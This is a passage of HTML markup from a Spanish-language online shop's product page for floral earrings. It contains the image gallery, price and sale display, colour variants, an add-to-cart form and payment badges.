//hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-273644.jpg?v=1700072906&amp;width=1346 1346w, //hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-273644.jpg?v=1700072906&amp;width=1426 1426w, //hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-273644.jpg?v=1700072906&amp;width=1646 1646w, //hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-273644.jpg?v=1700072906&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24921827770693__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-273644.jpg?v=1700072906&amp;width=1946" alt="Lujosos pendientes florales - Hipnotelia" srcset="//hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-273644.jpg?v=1700072906&amp;width=246 246w, //hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-273644.jpg?v=1700072906&amp;width=493 493w, //hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-273644.jpg?v=1700072906&amp;width=600 600w, //hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-273644.jpg?v=1700072906&amp;width=713 713w, //hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-273644.jpg?v=1700072906&amp;width=823 823w, //hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-273644.jpg?v=1700072906&amp;width=990 990w, //hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-273644.jpg?v=1700072906&amp;width=1100 1100w, //hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-273644.jpg?v=1700072906&amp;width=1206 1206w, //hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-273644.jpg?v=1700072906&amp;width=1346 1346w, //hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-273644.jpg?v=1700072906&amp;width=1426 1426w, //hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-273644.jpg?v=1700072906&amp;width=1646 1646w, //hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-273644.jpg?v=1700072906&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="44125152084293">
      <span class="visually-hidden">
        Abrir elemento multimedia 3 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides splide--transparent-arrows no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class="slider__dots flex-center desktop-hidden">
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 1"
                aria-controls="Slider-template--24921827770693__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 2"
                aria-controls="Slider-template--24921827770693__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 3"
                aria-controls="Slider-template--24921827770693__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--24921827770693__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide thumbnail-slider--no-slide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev small-hide medium-hide large-up-hide"
        name="previous"
        aria-label="Diapositiva a la izquierda"
        aria-controls="GalleryThumbnails-template--24921827770693__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--24921827770693__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--24921827770693__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--24921827770693__main-44125152018757"
              data-media-position="1"
              data-alt="Lujosos pendientes florales - Hipnotelia"
            >

              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 1 en la vista de la galería"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--24921827770693__main"
                aria-describedby="Thumbnail-template--24921827770693__main-1
"
              >
                <img src="//hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-473270.jpg?v=1700072906&amp;width=416" alt="Lujosos pendientes florales - Hipnotelia" srcset="//hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-473270.jpg?v=1700072906&amp;width=54 54w, //hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-473270.jpg?v=1700072906&amp;width=74 74w, //hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-473270.jpg?v=1700072906&amp;width=104 104w, //hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-473270.jpg?v=1700072906&amp;width=162 162w, //hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-473270.jpg?v=1700072906&amp;width=208 208w, //hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-473270.jpg?v=1700072906&amp;width=324 324w, //hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-473270.jpg?v=1700072906&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1200px) calc((605 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24921827770693__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24921827770693__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--24921827770693__main-44125152051525"
              data-media-position="2"
              data-alt="Lujosos pendientes florales - Hipnotelia"
            >

              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 2 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24921827770693__main"
                aria-describedby="Thumbnail-template--24921827770693__main-2
"
              >
                <img src="//hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-330593.jpg?v=1700072906&amp;width=416" alt="Lujosos pendientes florales - Hipnotelia" srcset="//hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-330593.jpg?v=1700072906&amp;width=54 54w, //hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-330593.jpg?v=1700072906&amp;width=74 74w, //hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-330593.jpg?v=1700072906&amp;width=104 104w, //hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-330593.jpg?v=1700072906&amp;width=162 162w, //hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-330593.jpg?v=1700072906&amp;width=208 208w, //hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-330593.jpg?v=1700072906&amp;width=324 324w, //hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-330593.jpg?v=1700072906&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1200px) calc((605 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24921827770693__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24921827770693__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--24921827770693__main-44125152084293"
              data-media-position="3"
              data-alt="Lujosos pendientes florales - Hipnotelia"
            >

              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 3 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24921827770693__main"
                aria-describedby="Thumbnail-template--24921827770693__main-3
"
              >
                <img src="//hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-273644.jpg?v=1700072906&amp;width=416" alt="Lujosos pendientes florales - Hipnotelia" srcset="//hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-273644.jpg?v=1700072906&amp;width=54 54w, //hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-273644.jpg?v=1700072906&amp;width=74 74w, //hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-273644.jpg?v=1700072906&amp;width=104 104w, //hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-273644.jpg?v=1700072906&amp;width=162 162w, //hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-273644.jpg?v=1700072906&amp;width=208 208w, //hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-273644.jpg?v=1700072906&amp;width=324 324w, //hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-273644.jpg?v=1700072906&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1200px) calc((605 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24921827770693__main-3
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next small-hide medium-hide large-up-hide"
        name="next"
        aria-label="Diapositiva a la derecha"
        aria-controls="GalleryThumbnails-template--24921827770693__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>


</div>
    <div class="product__info-wrapper grid__item product__column-sticky">
      <product-info
        id="ProductInfo-template--24921827770693__main"
        data-section="template--24921827770693__main"
        data-url="/products/anillos-de-lujo-florares"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  Lujosos pendientes florales
                </h1>
                <a href="/products/anillos-de-lujo-florares" class="product__title">
                  <h2 class="h1">
                    Lujosos pendientes florales
                  </h2>
                </a>
              </div>
              <div class="trustpilot-stars" style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;--font-size:1.6rem;--alignment:flex-start;--margin-top: 1.5rem;--margin-bottom: 1.5rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
          <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
        </svg>
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
            <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
            <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;(1233 Opiniones)</span>
    </div>
  
</div>
<div class="no-js-hidden product-page-price" id="price-template--24921827770693__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $ 499.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $ 499.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            $ 899.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span>
</div>

<style>
.price .main-price {
    font-size: 22px!important;
}
.price .main-comapre-price {
    font-size: 22px!important;
}
</style>

 </div>
             <div
  
  style="--margin-top: 1.2rem;--margin-bottom: 2.4rem;"

>

<div class="key_points font--text-xs" style="background-color: #fafafa; border-radius:14px;"><div class="key_points-line_item">
	<div class="key_points_line_item_parent">
		<div class="key_points_line_item_icon"> <i class="fa-regular fa-circle-check" style="color:#000000"></i> </div>
			<div class="key_points_line_item_text"> <strong class="font--text-xs-regular">  Envío gratis

</strong></div> </div> </div><div class="key_points-line_item">
	<div class="key_points_line_item_parent">
		<div class="key_points_line_item_icon"> <i class="fa-regular fa-circle-check" style="color:#000000"></i> </div>
			<div class="key_points_line_item_text"> <strong class="font--text-xs-regular">Solo en Hipnotelia


</strong></div> </div> </div><div class="key_points-line_item">
	<div class="key_points_line_item_parent">
		<div class="key_points_line_item_icon"> <i class="fa-regular fa-circle-check" style="color:#000000"></i> </div>
			<div class="key_points_line_item_text"> <strong class="font--text-xs-regular">Pago seguro


</strong></div> </div> </div></div>
</div> 
<style data-shopify>
.product-form__input input[type=radio]:checked+label:after {
background-color: rgb(var(--color-base-accent-1));
color: rgb(var(--color-background));
position: absolute;
content: "\2713";
top: -15px;
right: -8px;
border: 0px;
border-radius: 100%;
width: 22px;
height: 22px;
display: flex;
align-items: center;
justify-content: center;
font-size: 13px;
font-weight: bold;
}
 </style>
  <variant-selects
    id="variant-selects-template--24921827770693__main"
    class="no-js-hidden"
    data-section="template--24921827770693__main"
    data-url="/products/anillos-de-lujo-florares"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--24921827770693__main-option_1_label_container'>
            <label class="form__label" for="Option-template--24921827770693__main-0" style="font-size:17px;">
              
                <span id="custom-label-template--24921827770693__main-1">
                  
                  
                  Color - Negro
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--24921827770693__main-1-0"
        name="Color"
        value="Negro"
        form="product-form-template--24921827770693__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--24921827770693__main-1-0">
        Negro<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--24921827770693__main-1-1"
        name="Color"
        value="Azul"
        form="product-form-template--24921827770693__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--24921827770693__main-1-1">
        Azul<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--24921827770693__main-1-2"
        name="Color"
        value="Rojo"
        form="product-form-template--24921827770693__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--24921827770693__main-1-2">
        Rojo<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":47277936542021,"title":"Negro","option1":"Negro","option2":null,"option3":null,"sku":"200001034:361180#Black","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Lujosos pendientes florales - Negro","public_title":"Negro","options":["Negro"],"price":49900,"weight":0,"compare_at_price":89900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47277936574789,"title":"Azul","option1":"Azul","option2":null,"option3":null,"sku":"200001034:173#Blue","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Lujosos pendientes florales - Azul","public_title":"Azul","options":["Azul"],"price":49900,"weight":0,"compare_at_price":89900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47277936607557,"title":"Rojo","option1":"Rojo","option2":null,"option3":null,"sku":"200001034:10#Red","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Lujosos pendientes florales - Rojo","public_title":"Rojo","options":["Rojo"],"price":49900,"weight":0,"compare_at_price":89900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--24921827770693__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--24921827770693__main" style="font-size:17px;">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--24921827770693__main"
        class="select__select"
        form="product-form-template--24921827770693__main"
      ><option
            
              selected="selected"
            
            
            value="47277936542021"
          >Negro - $ 499.00</option><option
            
            
            value="47277936574789"
          >Azul - $ 499.00</option><option
            
            
            value="47277936607557"
          >Rojo - $ 499.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


<style>
  #ProductSubmitButton-template--24921827770693__main,
  #SectionAtcBtn-template--24921827770693__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 0.6rem;"
><product-form

      class="product-form main-product-form"
      data-section="template--24921827770693__main"
      data-options="Color"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--24921827770693__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--24921827770693__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="47277936542021"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--24921827770693__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc arrow"
              
              data-required-fields="0"
              data-valid-fields="0"
              style="padding-top: 20px!important; padding-bottom: 20px;"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Agregar al carrito
</span></span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div></button>
          </div></div><input type="hidden" name="product-id" value="8715690606917" /><input type="hidden" name="section-id" value="template--24921827770693__main" /></form></product-form><link href="//hipnotelia.com/cdn/shop/t/42/assets/component-pickup-availability.css?v=132348821858131657411744215014" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="47277936542021"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//hipnotelia.com/cdn/shop/t/42/assets/pickup-availability.js?v=79308454523338307861744215029" defer="defer"></script></div>
<div class='payment-badges-block' style="--margin-top: 0.3rem;--margin-bottom: 1.2rem;">
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
